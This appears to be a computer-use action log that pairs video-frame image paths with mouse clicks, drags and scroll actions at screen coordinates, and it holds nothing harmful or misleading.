
{"action": "double_click", "coordinate": [349, 394]}

{"action": "double_click", "coordinate": [408, 266]}

{"action": "mouse_move", "coordinate": [359, 288]}

{"action": "mouse_move", "coordinate": [556, 66]}

{"action": "double_click", "coordinate": [592, 390]}

{"action": "double_click", "coordinate": [452, 256]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [289, 188]}

{"action": "mouse_move", "coordinate": [371, 204]}

{"action": "double_click", "coordinate": [375, 205]}

{"action": "left_click_drag", "start_coordinate": [271, 217], "coordinate": [501, 256]}

{"action": "double_click", "coordinate": [360, 308]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [795, 240]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [395, 263]}

{"action": "double_click", "coordinate": [383, 184]}
